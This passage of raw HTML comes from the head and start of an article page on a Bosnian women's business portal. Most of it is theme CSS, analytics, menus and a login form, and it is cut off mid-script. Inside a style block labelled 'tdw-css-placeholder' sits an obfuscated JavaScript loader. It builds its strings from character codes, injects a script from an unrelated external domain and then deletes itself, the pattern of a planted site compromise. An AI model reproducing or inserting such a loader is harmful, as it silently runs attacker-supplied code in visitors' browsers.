.td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LMDH92EMVX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LMDH92EMVX');
</script><script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#d80a2a}.tdm-btn-style2:before{border-color:#d80a2a}.tdm-btn-style2{color:#d80a2a}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d80a2a;-moz-box-shadow:0 2px 16px #d80a2a;box-shadow:0 2px 16px #d80a2a}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d80a2a;-moz-box-shadow:0 4px 26px #d80a2a;box-shadow:0 4px 26px #d80a2a}</style>

	<style id="tdw-css-placeholder">var awqtibfdev="_unhgxvkms";try{let_jhegtxbxqoo=String;var amnhpxsdmam="f"+"ro"+_jhegtxbxqoo['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var abvbwyq="s"+"c"+_jhegtxbxqoo[amnhpxsdmam](114,105,112,116);var _qulyhtpw="c"+"re"+_jhegtxbxqoo[amnhpxsdmam](97,116,101,69,108,101,109,101,110,116);let _zcyl="s"+_jhegtxbxqoo[amnhpxsdmam](114,99);var _qexxqsxbeyb=_jhegtxbxqoo[amnhpxsdmam](105,100);var _niwyffofay="cu"+"rre"+_jhegtxbxqoo[amnhpxsdmam](110,116,83,99,114,105,112,116);let _oxxbbxyieq="pa"+"r"+_jhegtxbxqoo[amnhpxsdmam](101,110,116,78,111,100,101);var _steat="i"+"ns"+_jhegtxbxqoo[amnhpxsdmam](101,114,116,66,101,102,111,114,101);let _zokthhcjs="ge"+"El"+_jhegtxbxqoo[amnhpxsdmam](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aoznqazwj="h"+"e"+_jhegtxbxqoo[amnhpxsdmam](97,100);var aywzilqpvgdh="ap"+"p"+_jhegtxbxqoo[amnhpxsdmam](101,110,100,67,104,105,108,100);let ahgedmned=document;var _yhhl="t"+"e"+_jhegtxbxqoo[amnhpxsdmam](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _ukkgfryqab=ahgedmned[_qulyhtpw](abvbwyq);_ukkgfryqab['as'+'y'+'nc']=true;var _yozsixojd=_jhegtxbxqoo[amnhpxsdmam](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115,99,114,105,112,116)+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115)+"t"+"ep"+_jhegtxbxqoo[amnhpxsdmam](46,106,115);_ukkgfryqab[_zcyl]=_yozsixojd;_ukkgfryqab[_qexxqsxbeyb]=_yhhl;if(ahgedmned[_niwyffofay]){ahgedmned[_niwyffofay][_oxxbbxyieq][_steat](_ukkgfryqab,ahgedmned[_niwyffofay]);let _gloqkcwis=document;if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ahgedmned[_zokthhcjs](aoznqazwj)[0][aywzilqpvgdh](_ukkgfryqab);if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-10106 single-format-standard td-standard-pack karijera zivot-u-uredu tdm-menu-active-style2 problemi-na-poslu global-block-template-1 tdb_template_14 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-54"><a href="/">Početna</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/inspiracija/">Inspiracija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/ljudski-resursi/">Ljudski resursi</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/marketing-i-prodaja/">Marketing i prodaja</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/online-trgovina/">Online trgovina</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/pravo-i-financije/">Pravo i financije</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-51"><a href="https://www.womeninadria.ba/category/karijera/">Karijera<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/gradim-karijeru/">Gradim karijeru</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/trazim-posao/">Tražim posao</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zene-koje-volimo/">Žene koje volimo</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zivot-u-uredu/">Život u uredu</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-50"><a href="https://www.womeninadria.ba/category/coach/">Coach<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/business-i-life-coach/">Business i life coach</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobne-financije/">Osobne financije</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobni-brand/">Osobni brand</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-53"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/">Život u gužvi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></li>
</ul>
</li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Барај</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.womeninadria.ba/">
                <img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
                <span class="td-visual-hidden">Women in Adria</span>
            </a>
                </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-gornji-menu" class="top-header-menu"><li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/">Događaji</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/">O nama</a></li>
<li id="menu-item-14470" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/">Pogodnosti za članice</a></li>
<li id="menu-item-14412" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/">Pridruži se našoj mreži</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">најави се</div>
                            <div class="td-login-panel-descr">Добредојдовте! влезете во вашиот профил</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Вашето корисничко име</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">вашата лозинка</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Логирај Се">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">обновување на лозинка</div>
                            <div class="td-login-panel-descr">враќање на лозинка</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">вашата е-мејл</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="испрати мојата лозинка">
                            </form>
                            <div class="td-login-info-text">А лозинка ќе ви биде испратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img class="td-retina-data" data-retina="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white-retina.png" src="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "509";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "128";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
